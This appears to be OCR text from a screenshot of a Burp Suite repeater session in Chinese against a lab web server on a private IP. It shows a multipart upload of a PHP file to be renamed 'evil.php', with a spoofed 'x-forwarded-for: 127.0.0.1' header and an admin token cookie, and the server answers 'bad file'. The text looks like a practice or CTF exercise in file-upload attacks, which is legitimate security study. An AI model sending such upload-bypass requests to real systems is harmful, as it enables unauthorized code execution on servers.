 不安全 192.168.43.144:8080
网络安全 作图 JAVA 语雀 百度 (40条消息)
file:选择文件 1.php
filename:evil.php
提交
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: 192.168.43.144:8080
Content-Length: 310
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy1yWQRnzT5IeY3ZA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.ey
J1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjUyNjY3NDE4LC
JlbWFpbCI6IiJ9.-HQjIkYd2PJsPae0MCYK7mZBOm0UmyPbursP40mmIEo
x-forwarded-for: 127.0.0.1
Connection: close
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA
Content-Disposition: form-data; name="name"
evil.php
------WebKitFormBoundaryy1yWQRnzT5IeY3ZA--
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 06:33:23 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file